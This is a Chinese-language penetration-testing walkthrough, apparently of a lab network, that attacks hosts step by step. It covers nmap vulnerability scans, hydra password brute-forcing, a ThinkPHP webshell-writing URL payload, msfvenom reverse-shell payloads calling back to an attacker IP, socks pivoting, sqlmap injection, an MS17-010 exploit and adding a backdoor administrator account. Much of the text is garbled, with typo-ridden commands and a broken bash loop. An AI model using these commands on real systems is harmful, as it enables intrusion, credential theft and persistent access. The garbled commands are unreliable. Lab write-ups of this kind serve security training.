1.使用nmap信息收集

命令:

nmap -A -T4 -p- --script vuln 192.168.1.195-A 综合性扫描,端口,服务,版本

-T4 多线程扫描

-p- 全端口扫描

--script vuln 指定vuln为执行脚本,对常见漏洞进行探测

2.hydra弱口令爆破

hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.1.195 ftp

hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.1.195 ssh3.查询暴露程序历史漏洞,并利用

或者

其他的旧乌云:

Thinkphp5.0 一句话木马,获取webshell

/index.php?s=indexAthinkltemplateldriverlfile/write&cacheFile=shell.php&content=%3C?php%20eval($ POST[c);?%3E再使用蚁剑登录webshell进行控制

4.主机信息收集

- ifcinfig

查看内网网段,发现存活主机192.168.22.22

发现网段中存活的其他主机:

#!/bin/bash

for num in (1..254);

do

ip=192.168.22.$num

ping -ci $ip >/dev/nul1 2>&1

if[$?=0];

then

echo "$ip”ok

else

echo "$ip”fail

fi

done- 将通过蚁剑反弹shell到msfvenom

msfvenom生成payload:

msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.1.227 lport=6667 -f elf > mingy.elf- 反弹target1的shell到msf

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.227 lport=6666 R > mingy.php

msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.1.227 lport=6667 -f elf > mingy.clf- 上传到target1的tmp目录下

tmp目录是linux缓存目录,该文件夹下文件,都可读可写可执行

chmod 777 mingy.elf

./mingy.elf5.建立socks代理

- 添加到192.168.22的网络路由

meterpreter > run autoroute -s 192.168.22.0/24 建立路由

meterpreter > run autoroute -p 查看路由使用msf的socks5模块建立socks服务,并配置proxychains代理

msf5 > use auxiliary/server/socks5

msf5 auxiliary(server/socks5) > run

vim /etc/proxychains.conf

socks5 127.0.0.1 1080 账号 密码6.proxychains执行nmap内网信息收集和利用:

:~# proxychains nmap -sT -Pn -p- -n -T4 192.168.22.22提示ok则可以连接

- 内网进行弱口令爆破

:~# proxychains hydra -vV -1 root -P /usr/share/wordlists/metasploit/passwordlst 192.168.22.22 ftp

:~# proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.22.22 ssh

:~# proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.22.22 mysql- 80端口bagecms(ssql注入,任意文件编辑漏洞),执行sqlmap

proxychains sqlmap -u http://192.168.22.22/indexphp?r=vul&keyword=1' -p keyword得到后台登录账号密码为:admin/123qwe 后台登录地址:http://192.168.22.22/indexphp?r=admini/public/login



7.Burpsuite配置socks

再进行测试

再配置蚁剑或者菜刀socks,进行内网的webshell连接

绕过防火墙杀软,就用冰蝎

8.扫描到了windows7

- 445端口:ms17-010

msfconsole

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set rhosts 192.168.33.33

exploit -j- 用msf模块开启3389端口,远程连接

添加管理员用户

net user test test123 /add

net localgroup administrators test /add

查看管理员用户

net localgroup administrators